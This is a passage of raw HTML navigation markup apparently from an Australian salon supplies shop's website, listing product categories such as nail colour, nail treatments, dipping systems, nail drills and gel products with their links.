id="menu-item-14360866" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360866 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/nail-polishes/polish-removers/gel-removers-wraps/"><span class="ubermenu-target-title ubermenu-target-text">Gel Removers / Wraps</span></a></li><li id="menu-item-14360867" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360867 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/nail-polishes/polish-removers/non-acetone/"><span class="ubermenu-target-title ubermenu-target-text">Non Acetone</span></a></li></ul></li><li id="menu-item-7197375" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-has-children ubermenu-item-7197375 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/nail-polishes/nail-accessories/"><span class="ubermenu-target-title ubermenu-target-text">NAIL ACCESSORIES</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-7197375 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-14360873" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360873 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/nail-polishes/nail-accessories/colour-wheels/"><span class="ubermenu-target-title ubermenu-target-text">Colour Wheels</span></a></li><li id="menu-item-14360874" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360874 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/nail-polishes/nail-accessories/corrector-pens/"><span class="ubermenu-target-title ubermenu-target-text">Corrector Pens</span></a></li><li id="menu-item-14360875" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360875 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/nail-polishes/nail-accessories/finger-toe-separators/"><span class="ubermenu-target-title ubermenu-target-text">Finger / Toe Separators</span></a></li><li id="menu-item-14360876" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360876 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/nail-polishes/nail-accessories/polish-stands/"><span class="ubermenu-target-title ubermenu-target-text">Polish Stands</span></a></li><li id="menu-item-14360877" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360877 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/nail-polishes/nail-accessories/wipes/"><span class="ubermenu-target-title ubermenu-target-text">Wipes</span></a></li></ul></li><li id="menu-item-7197381" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-has-children ubermenu-item-7197381 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/nail-polishes/nail-colour/"><span class="ubermenu-target-title ubermenu-target-text">NAIL COLOUR</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-7197381 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-14360885" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360885 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/nail-polishes/nail-colour/gel-polish-shellac/"><span class="ubermenu-target-title ubermenu-target-text">Gel Polish / Shellac</span></a></li><li id="menu-item-14360886" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360886 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/nail-polishes/nail-colour/kits-collections/"><span class="ubermenu-target-title ubermenu-target-text">Kits / Collections</span></a></li><li id="menu-item-14360887" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360887 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/nail-polishes/nail-colour/polish/"><span class="ubermenu-target-title ubermenu-target-text">Polish</span></a></li><li id="menu-item-14360888" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/nail-polishes/nail-colour/retired-shades/"><span class="ubermenu-target-title ubermenu-target-text">Retired Shades</span></a></li></ul></li><li id="menu-item-7197386" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-has-children ubermenu-item-7197386 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/nail-polishes/nail-treatments/"><span class="ubermenu-target-title ubermenu-target-text">NAIL TREATMENTS</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-7197386 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-14360895" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360895 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/nail-polishes/nail-treatments/anti-fungal/"><span class="ubermenu-target-title ubermenu-target-text">Anti-Fungal</span></a></li><li id="menu-item-14360896" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360896 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/nail-polishes/nail-treatments/cleansers-preps/"><span class="ubermenu-target-title ubermenu-target-text">Cleansers / Preps</span></a></li><li id="menu-item-14360897" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360897 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/nail-polishes/nail-treatments/dryers-solvents/"><span class="ubermenu-target-title ubermenu-target-text">Dryers / Solvents</span></a></li><li id="menu-item-14360898" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360898 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/nail-polishes/nail-treatments/gel-base-top-coats/"><span class="ubermenu-target-title ubermenu-target-text">Gel Base / Top Coats</span></a></li><li id="menu-item-14360899" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360899 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/nail-polishes/nail-treatments/nail-strengtheners/"><span class="ubermenu-target-title ubermenu-target-text">Nail Strengtheners</span></a></li><li id="menu-item-14360900" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360900 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/nail-polishes/nail-treatments/polish-base-top-coats/"><span class="ubermenu-target-title ubermenu-target-text">Polish Base / Top Coats</span></a></li></ul></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-33879" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-33879 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/nails/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">NAILS</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-33879 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear"  ><li id="menu-item-6090734" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6090734 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">FEATURES</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6090734 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6182572" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6182572 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/callus-peel/"><span class="ubermenu-target-title ubermenu-target-text">Callus Peel</span></a></li><li id="menu-item-6090733" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6090733 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/opi-dip-same-formula-new-look/"><span class="ubermenu-target-title ubermenu-target-text">OPI Dip Liquids</span></a></li><li id="menu-item-6239855" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6239855 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/opi-gelevate/"><span class="ubermenu-target-title ubermenu-target-text">OPI Gelevate</span><span class="ubermenu-badge ubermenu-badge-inline">NEW</span></a></li><li id="menu-item-6134030" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-item-6134030 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/nails/quality-nail-files/"><span class="ubermenu-target-title ubermenu-target-text">Quality Nail Files</span><span class="ubermenu-badge ubermenu-badge-inline">HOT</span></a></li></ul></li><li id="menu-item-7197394" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-has-children ubermenu-item-7197394 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/nails/nail-art/"><span class="ubermenu-target-title ubermenu-target-text">NAIL ART</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-7197394 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-14360910" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360910 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/nails/nail-art/products/"><span class="ubermenu-target-title ubermenu-target-text">Products</span></a></li><li id="menu-item-14360911" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360911 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/nails/nail-art/tools/"><span class="ubermenu-target-title ubermenu-target-text">Tools</span></a></li></ul></li><li id="menu-item-7197397" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-has-children ubermenu-item-7197397 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/nails/dipping-systems/"><span class="ubermenu-target-title ubermenu-target-text">DIPPING SYSTEMS</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-7197397 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-14360916" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360916 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/nails/dipping-systems/dipping-kits/"><span class="ubermenu-target-title ubermenu-target-text">Dipping Kits</span></a></li><li id="menu-item-14360917" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360917 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/nails/dipping-systems/dipping-liquids/"><span class="ubermenu-target-title ubermenu-target-text">Dipping Liquids</span></a></li><li id="menu-item-14360918" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360918 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/nails/dipping-systems/dipping-powders/"><span class="ubermenu-target-title ubermenu-target-text">Dipping Powders</span></a></li><li id="menu-item-14360919" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360919 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/nails/dipping-systems/retired-powders/"><span class="ubermenu-target-title ubermenu-target-text">Retired Powders</span></a></li></ul></li><li id="menu-item-7197402" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-has-children ubermenu-item-7197402 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/nails/nail-implements/"><span class="ubermenu-target-title ubermenu-target-text">NAIL IMPLEMENTS</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-7197402 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-14360926" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360926 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/nails/nail-implements/brushes/"><span class="ubermenu-target-title ubermenu-target-text">Brushes</span></a></li><li id="menu-item-14360927" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360927 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/nails/nail-implements/clippers-nippers/"><span class="ubermenu-target-title ubermenu-target-text">Clippers / Nippers</span></a></li><li id="menu-item-14360928" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360928 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/nails/nail-implements/cuticle-pushers/"><span class="ubermenu-target-title ubermenu-target-text">Cuticle Pushers</span></a></li><li id="menu-item-14360929" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360929 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/nails/nail-implements/pedicure-tools/"><span class="ubermenu-target-title ubermenu-target-text">Pedicure Tools</span></a></li></ul></li><li id="menu-item-7197407" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-has-children ubermenu-item-7197407 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/nails/nail-tips/"><span class="ubermenu-target-title ubermenu-target-text">NAIL TIPS</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-7197407 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-14360936" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360936 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/nails/nail-tips/accessories/"><span class="ubermenu-target-title ubermenu-target-text">Accessories</span></a></li><li id="menu-item-14360937" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360937 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/nails/nail-tips/glues/"><span class="ubermenu-target-title ubermenu-target-text">Glues</span></a></li><li id="menu-item-14360938" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360938 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/nails/nail-tips/soft-gel-tips/"><span class="ubermenu-target-title ubermenu-target-text">Soft Gel Tips</span></a></li><li id="menu-item-14360939" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360939 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/nails/nail-tips/tips/"><span class="ubermenu-target-title ubermenu-target-text">Tips</span></a></li></ul></li><li id="menu-item-7197412" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-has-children ubermenu-item-7197412 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/nails/acrylic-systems/"><span class="ubermenu-target-title ubermenu-target-text">ACRYLIC SYSTEMS</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-7197412 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-14360946" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360946 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/nails/acrylic-systems/acrylic-essentials/"><span class="ubermenu-target-title ubermenu-target-text">Acrylic Essentials</span></a></li><li id="menu-item-14360947" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360947 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/nails/acrylic-systems/acrylic-kits/"><span class="ubermenu-target-title ubermenu-target-text">Acrylic Kits</span></a></li><li id="menu-item-14360948" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360948 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/nails/acrylic-systems/acrylic-liquids/"><span class="ubermenu-target-title ubermenu-target-text">Acrylic Liquids</span></a></li><li id="menu-item-14360949" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360949 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/nails/acrylic-systems/acrylic-powders/"><span class="ubermenu-target-title ubermenu-target-text">Acrylic Powders</span></a></li><li id="menu-item-14360950" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360950 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/nails/acrylic-systems/primers/"><span class="ubermenu-target-title ubermenu-target-text">Primers</span></a></li></ul></li><li id="menu-item-7197418" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-has-children ubermenu-item-7197418 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/nails/drills/"><span class="ubermenu-target-title ubermenu-target-text">DRILLS</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-7197418 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-14360958" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360958 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/nails/drills/carbide-drill-bits/"><span class="ubermenu-target-title ubermenu-target-text">Carbide Drill Bits</span></a></li><li id="menu-item-14360959" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360959 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/nails/drills/ceramic-drill-bits/"><span class="ubermenu-target-title ubermenu-target-text">Ceramic Drill Bits</span></a></li><li id="menu-item-14360960" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360960 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/nails/drills/drills-and-parts/"><span class="ubermenu-target-title ubermenu-target-text">Drills And Parts</span></a></li></ul></li><li id="menu-item-7197422" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-has-children ubermenu-item-7197422 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/nails/gel/"><span class="ubermenu-target-title ubermenu-target-text">GEL</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-7197422 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-14360966" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360966 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/nails/gel/gel-biab/"><span class="ubermenu-target-title ubermenu-target-text">Gel &#8211; BIAB</span></a></li><li id="menu-item-14360967" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360967 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/nails/gel/gel-hard/"><span class="ubermenu-target-title ubermenu-target-text">Gel &#8211; Builder / Hard</span></a></li><li id="menu-item-14360968" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360968 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/nails/gel/gel-soft/"><span class="ubermenu-target-title ubermenu-target-text">Gel &#8211; Soft</span></a></li><li id="menu-item-14360969" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360969 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/nails/gel/gel-essentials/"><span class="ubermenu-target-title ubermenu-target-text">Gel Essentials</span></a></li><li id="menu-item-14360970" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360970 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/nails/gel/gel-kits/"><span class="ubermenu-target-title ubermenu-target-text">Gel Kits</span></a></li><li id="menu-item-14360971" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360971 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/nails/gel/uv-led-lights/"><span class="ubermenu-target-title ubermenu-target-text">UV / LED Lights</span></a></li></ul></li><li id="menu-item-7197429" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-has-children ubermenu-item-7197429 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-5 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/nails/manicure-pedicure/"><span class="ubermenu-target-title ubermenu-target-text">MANICURE / PEDICURE</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-7197429 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-14360980" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-14360980 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://nationalsalonsupplies.com.au/product/nails/manicure-pedicure/callus-removers/"><span class="ubermenu-target-title 